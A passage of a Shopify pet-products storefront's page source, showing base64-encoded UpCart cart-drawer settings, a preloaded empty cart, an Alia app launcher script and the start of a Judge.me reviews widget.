        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
